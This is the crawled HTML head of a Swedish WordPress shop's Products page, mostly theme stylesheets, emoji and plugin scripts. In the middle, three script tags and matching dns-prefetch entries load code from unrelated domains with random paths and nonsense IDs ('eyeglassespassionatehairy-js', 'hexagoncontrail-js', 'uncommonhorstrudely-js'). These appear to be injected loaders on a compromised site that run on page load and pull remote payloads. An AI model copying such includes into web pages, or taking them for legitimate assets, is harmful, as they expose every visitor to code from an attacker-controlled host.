

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.p-assistans.se/products/
body_size: 23326
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Products &#8211; P-assistans</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Webbflöde" href="https://www.p-assistans.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Kommentarsflöde" href="https://www.p-assistans.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.p-assistans.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.p-assistans.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ffb536;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.p-assistans.se/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714465087' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/main.min.css?ver=10.9.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffb536);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/css-vars.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/media.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/mega-menu.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/post-type-dynamic.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/style.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"dag","days":"dagar","hour":"timme","hours":"timmar","minute":"minut","minutes":"minuter","second":"andra","seconds":"sekunder","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","fes_nonce":"bc655e3e34","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.p-assistans.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
